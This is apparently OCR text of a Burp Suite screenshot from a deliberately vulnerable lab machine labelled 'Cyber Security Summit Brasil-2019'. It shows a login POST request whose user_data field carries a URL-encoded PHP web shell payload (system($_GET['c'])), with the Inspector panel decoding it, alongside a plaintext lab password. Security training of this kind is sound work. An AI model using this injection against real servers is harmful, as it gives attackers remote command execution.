 Request
Pretty Raw Hex
\n
1 POST /manager/plogin.php HTTP/1.1
2 Host: 192.168.80.129
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.129
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.129/manager/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=5ut0venlnvnv96jlnn7dsim5n5
14 Connection: close
15
16 login_username=user01&login_password=CyB3rS3cur%21ty%24umm1t%402019&user_data=
%3c%3fphp%20system(%24_GET%5b'c'%5d)%3b%3f%3e
Response
Pretty Raw Hex Render
\n
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
User loged-in, be happy!
Click here to continue
Inspector
Selection 45 (0x2d)
Selected text
%3c%3fphp%20system(%24_GET%5
b'c'%5d)%3b%3f%3e
Decoded from: URL encoding
<?php system($_GET['c']);?>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3